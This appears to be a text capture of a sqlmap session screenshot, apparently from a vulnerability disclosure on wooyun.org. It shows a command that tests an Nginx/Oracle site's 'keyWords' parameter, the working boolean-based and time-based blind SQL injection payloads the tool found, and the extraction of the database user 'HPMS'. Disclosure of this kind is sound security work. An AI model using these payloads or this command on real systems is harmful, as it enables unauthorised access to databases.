 E:\soft\sqlmap>python sqlmap.py -r website.txt --dbms=oracle --current-user --th
reads=4
{1.0-dev-nongit-20150407}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:20:34
[14:20:34] [INFO] parsing HTTP request from 'website.txt'
[14:20:34] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: keyWords (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: order=buydesc&keyWords=111%' AND 3250=3250 AND '%'='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: order=buydesc&keyWords=111%' AND 3307=DBMS_PIPE.RECEIVE_MESSAGE(CHR
(118)||CHR(67)||CHR(104)||CHR(66),5) AND '%'='
---
[14:20:41] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[14:20:41] [INFO] fetching current user
[14:20:41] [INFO] retrieving the length of query output
[14:20:41] [INFO] retrieved:
[14:21:07] [WARNING] reflective value(s) found and filtering out
4
[14:23:23] [INFO] resuming partial value: H
[14:33:59] [INFO] retrieved: HPMS
current user: 'HPMS'
www.wooyun.org